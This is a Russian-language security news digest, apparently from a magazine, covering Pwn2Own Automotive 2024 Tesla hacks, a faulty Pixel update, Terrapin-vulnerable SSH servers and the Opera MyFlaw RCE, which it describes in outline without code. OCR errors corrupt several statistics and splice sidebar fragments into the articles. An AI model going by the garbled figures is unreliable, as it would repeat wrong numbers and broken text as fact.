



В Токио завершилось первое хакерское соревнование Pwn2Own Automotive, посвященное взлому автомобилей и всего, что с ними связано, организован‐ ное Trend Micro Zero Day Initiative (ZDI). За три дня участники зарабо‐ тали 1 323 750 долларов США, успели дважды продемонстрировать взлом Tesla и использовали 49 уязвимостей нулевого дня против электромобилей, зарядных станций и не только.

Соревнование прошло в рамках автомобильной конференции Automotive World, и среди целей, предложенных хакерам, были Tesla Model 3/Y (на базе Ryzen) или Tesla Model S/X (на базе Ryzen), включая инфотейнмент-системы, модем, тюнер, беспроводную связь и автопилот, а также зарядные устрой‐ ства для электромобилей и автомобильные операционные системы, в том числе Automotive Grade Linux, Android Automotive OS и BlackBerry QNX.

После завершения Pwn2Own информация обо всех продемонстрирован‐ ных экспертами уязвимостях передается поставщикам, и те должны испра‐ вить проблемы в течение 90 дней, а затем Trend Micro Zero Day Initiative откры‐ то опубликует технические подробности обо всех использованных на сорев‐ новании 0-day-эксплоитах.

По данным «Лаборатории Касперского», в прошедшем году количество кибератак на поль‐ зователей Android-устройств в России выросло в 1,5 РПЗН.

Безоговорочным победителем Pwn2Own Automotive 2024 стала команда Synacktiv, заработавшая 450 тысяч долларов и 50 баллов Master of Pwn. За ней следуют команды fuzzware.io с 177,5 тысячи долларов (25,5 балла) и Midnight Blue/PHP Hooligans с 80 тысячами долларов (16 баллов).



Одним из наиболее распространенных видов мобильной малвари стали TPOЯНЫ, которые зачастую маскируются под легитимное ПО. Обычно пользователи сталкиваются с ними, когда устанавливают программы из неофициальных источников.

В рамках состязания эксперты из Synacktiv дважды скомпрометировали Tesla: сначала они получили [root-доступ](https://twitter.com/thezdi/status/1750009207724916989) к модему Tesla (объединив для этого в цепочку три уязвимости), а затем осуществили побег из [песочницы](https://twitter.com/thezdi/status/1750395593548300694) информационно‑развлекательной системы авто с помощью двух цепочек 0 day-эксплоитов.

#### 61.386425] NOHZ: local\_softirq\_pending 08 Jan 21 20:39:55 kernel: [ Jan 21 20:39:55 root: SYNACKTIV SAY HELLO TESLA Jan 21 20:39:55 kernel: [ 61.418266] NOHZ: local\_softirq\_pending 08

Кроме того, на конкурсе исследователи продемонстрировали две уникаль‐ ные цепочки атак, направленные против зарядных станций Ubiquiti [Connect](https://twitter.com/thezdi/status/1750040225320202441) EV и Smart EV JuiceBox 40, а также эксплоит, [объединяющий](https://twitter.com/thezdi/status/1750413812820480311) сразу три ошибки . в Automotive Grade Linux

Стоит отметить, что команда Synacktiv лидирует на Pwn2Own далеко не впервые. К примеру, эксперты были победителями Pwn2Own Vancouver , где тоже [успешно взломали](https://xakep.ru/2023/03/24/pwn2own-vancouver-2023/) Tesla Model 3, показали повышение при‐ 2023 вилегий в Ubuntu Desktop и не только.

#### ЧИСЛО АТАК НА ПОЛЬЗОВАТЕЛЕЙ ANDROID-УСТРОЙСТВ В РОССИИ ВЫРОСЛО В **1,5 РАЗА**

## НЕУДАЧНОЕ ОБНОВЛЕНИЕ PIXEL



Почти 11 МИЛЛИОНОВ SSH-серверов в интернете уязвимы перед атаками [Terrapin](https://xakep.ru/2023/12/21/terrapin/), которые позволяют манипулировать данными в процессе хендшейка, в итоге нарушая целостность канала SSH при использовании ряда широко распространенных режимов шифрования.



Владельцы смартфонов Google Pixel массово сообщают о проблемах, воз‐ никающих после установки системного обновления Google Play от янва‐ ря 2024 года. Пользователи, например, не могут получить доступ к внут‐ ренней памяти устройства, запустить приложения, открыть камеру, сделать скриншот.

По данным аналитиков Shadowserver, уязвимы примерно <mark>52%</mark> всех просканированных образцов в пространствах IPv4 и IPv6.

Больше всего уязвимых систем было выявлено в США (3,3 МИЛЛИUНН), за которыми следуют Китай ( <mark>I,3 МИЛЛИUHH</mark>), Германия ( <mark>I МИЛЛИUH</mark>), Россия (**/UU IDICHЧ**), Сингапур (ЗЧ**U IDICHЧ**) и Япония (380 TbICЯЧ). **3,3 МИЛЛИОНА** 1,3 МИЛЛИОНА), Германия (1 МИЛЛИОН), Россия (700 ТЫСЯЧ), Сингапур (390 ТЫСЯЧ)

О сбоях в работе устройств сообщают владельцы многих моделей Pixel, включая Google Pixel 5, 6, 6a, 7, 7a, 8 и 8 Pro, то есть проблема явно не огра‐ ничивается конкретной конфигурацией железа.

Первопричина возникновения багов пока неизвестна, но, судя по всему, это софтверная проблема, связанная с обновлением Google Play от янва‐ ря 2024 года, которую инженеры Google пока не выявили и не устранили, хотя представители компании сообщили, что уже изучают этот вопрос.

На данный момент большинство возможных решений проблемы предлага‐ ют сами пострадавшие пользователи, однако они не устраняют проблему полностью. Некоторые люди и вовсе пишут, что проблема решается только сбросом к заводским настройкам, но в этом случае все данные на устройстве будут потеряны.

*« «Я удивлен, почему об этом не трубят на каждом углу, требуя от Google исправлений. Тратить столько денег на телефон, который становится непригодным для использования из за обновления, крайне неприятно», — пишет на форуме поддержки Google Pixel один из пострадавших.*

*»* В этом месяце Google выпустила системное обновление Play для Android 10, представив его как новый способ доставки важных обновлений безопас‐ ности, улучшений и защиты системных компонентов на устройства, не использующие последний уровень патчей, а также на устройства, поддер‐ жка которых уже прекращена.

То есть обновления поставляются напрямую Google, минуя OEM-вен‐ доров, и призваны обеспечить совместимость старых версий Android с более современными приложениями и сервисами Google, а также их относительную безопасность.

В случае со смартфонами Pixel Google, похоже, развертывала обновление поэтапно, и поэтому не все владельцы устройств успели получить проб‐ лемный апдейт. Так что всем, кто еще использует обновление от 1 нояб‐ ря 2023 года, рекомендуется оставаться на нем и отложить установку январ‐ ского обновления до прояснения ситуации.

В октябре прошлого года у владельцев Pixel уже возникали похожие проб‐ лемы. Тогда ошибка в памяти, появившаяся с системным обновлением Play, привела к полному выходу смартфонов из строя. В итоге Google устранила проблему с доступом к медиахранилищу и постоянными перезагрузками, выпустив обновление 7 ноября 2023 года. Однако к тому времени многие пользователи уже прибегли к сбросу до заводских настроек, в результате потеряв все свои данные.

#### **11 МИЛЛИОНОВ** SSH-СЕРВЕРОВ УЯЗВИМЫ ПЕРЕД

ПРОБЛЕМОЙ TERRAPIN

# OPERA MYFLAW



Эксперты из Guardio Labs обнаружили RCE-уязвимость в браузере Opera для Windows и macOS, которую можно использовать для выполнения любого файла в операционной системе. Проблема получила название MyFlaw, пос‐ кольку эксплуатирует функцию My Flow в Opera, позволяющую синхронизировать сообщения и файлы между мобильными и десктопными устройствами.

Проблема затрагивает браузеры Opera и Opera GX и была обнаружена еще 17 ноября 2023 года. Так как исследователи сразу сообщили об уяз‐ вимости разработчикам, ошибку устранили еще в прошлом году — в составе обновлений, вышедших 22 ноября 2023 года.

My Flow представляет собой похожий на чат интерфейс для обмена замет‐ ками и файлами, которые могут быть открыты через веб‑интерфейс, то есть файл может быть выполнен за пределами границ безопасности браузера.

My Flow предустановлен в Opera и поддерживается с помощью встро‐ енного расширения под названием Opera Touch Background, которое отве‐ чает за связь со своим мобильным аналогом.

Это расширение поставляется с собственным файлом манифеста, в котором указаны все необходимые разрешения, включая externally connectable, определяющее, какие веб-страницы и расширения могут подключаться к нему. Так, домены, которые могут взаимодействовать с расширением, должны соответствовать шаблонам \*.flow.opera.com и \*.flow.op-test.net, которые контролируются самими разработчиками браузе‐ ра.

Однако при помощи сканера urlscan.io исследователям Guardio Labs уда‐ лось обнаружить «давно забытую» версию лендинга My Flow, расположенную на домене web.flow.opera.com.



*«Сама страница выглядит точно так же, как и текущая, но изменения кроются под капотом: на ней не только отсутствует метатег content security policy, но и присутствует тег script, вызывающий файл JavaScript без какой либо проверки целостности, — гласит отчет экспертов. — Это именно то, что нужно злоумышленнику, — небезопасный, забытый, уязвимый для инъекций кода ресурс, который имеет доступ к высокопривилегированному нативному API браузера».*

*»* Далее созданная исследователями атака использовала специально раз‐ работанное расширение. Оно побуждало пользователя кликнуть в любом месте экрана и использовалось для передачи зашифрованного пейлоада через модифицированный JavaScript-файл на хост для последующего выпол‐ нения.



The Exploit—installing a malicious extension that auto-triggers the attack chain to code



*«Атака осуществляется с помощью подконтрольного (злоумышленнику) расширения для браузера, которое эффективно обходит песочницу и весь процесс браузера в целом», — поясняют исследователи.*

*»* Разработчики Opera заявили, что, получив информацию об уязвимости, они не только оперативно исправили ситуацию на стороне сервера, но и приняли меры для предотвращения повторного возникновения подобных проблем.

# *»*

*« «Наша текущая структура использует стандарт HTML, и это наиболее безопасный вариант, который не нарушает ключевую функциональность, — комментируют в компании. — После того как Guardio предупредили нас об этой уязвимости, мы устранили причину этих проблем и делаем все возможное, чтобы подобные проблемы не возникали в будущем».*

### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Steam прекращает поддержку Windows 7 и 8.1 из соображений [безопасности](https://xakep.ru/2024/01/09/steam-windows/)

Взлом Комиссии по ценным бумагам и [биржам США повлиял](https://xakep.ru/2024/01/10/sec-x-hacked/) на цену Bitcoin

Хакеры используют [недокументированный](https://xakep.ru/2024/01/10/undocumented-oauth2-functionality/) API Chrome для создания новых cookie

Мошенники [используют](https://xakep.ru/2024/01/11/fake-voice-messages/) ИИ для создания голосовых фейков в Telegram

Червь NoaBot заражает [Linux-устройства](https://xakep.ru/2024/01/12/noabot/) майнерами

GPU AMD, Apple и Qualcomm сливают данные ИИ из‑за уязвимости [LeftoverLocals](https://xakep.ru/2024/01/18/leftoverlocals/)

0-day-баги в Ivanti Connect Secure VPN и Policy Secure подверглись [массовым атакам](https://xakep.ru/2024/01/18/ivanti-0days/)

Админ [BreachForums](https://xakep.ru/2024/01/22/pompompurin-sentenced/) приговорен к 20 годам под надзором

Взломан сайт поддержки Trezor. Пострадали данные 66 тысяч [пользователей](https://xakep.ru/2024/01/23/trezor-support-hack/)

Уязвимости в [криптобанкоматах](https://xakep.ru/2024/01/24/lamassu-douro/) Lamassu Douro могут использоваться для кражи средств

# DIFFUSION

